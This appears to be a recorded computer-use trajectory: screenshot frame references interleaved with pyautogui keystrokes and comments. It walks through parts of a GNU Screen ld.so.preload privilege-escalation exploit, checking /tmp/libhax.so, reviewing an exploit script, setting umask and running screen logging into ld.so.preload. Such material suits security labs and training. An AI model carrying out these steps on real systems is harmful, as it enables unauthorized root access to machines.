
pyautogui.write('cat')

pyautogui.write('b')

pyautogui.press('Return')

# Print ld.so.preload showing /tmp/libhax.so and start a vi command on screen.sh.
pyautogui.write('cat ld.so.preload')

pyautogui.press('Return')

pyautogui.write('vi')

pyautogui.write('screen')

# Review the exploit script, move into /etc and grep for ld.so files, finding no ld.so.preload.
pyautogui.press('Return')
pyautogui.write('q!')

pyautogui.press('Return')

pyautogui.write('ls -la | grep ld')

pyautogui.press('Return')

# Set umask 000 and run screen -D -m -L ld.so.preload to write the /tmp/libhax.so path.
pyautogui.write('umask 00')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('ls -l')
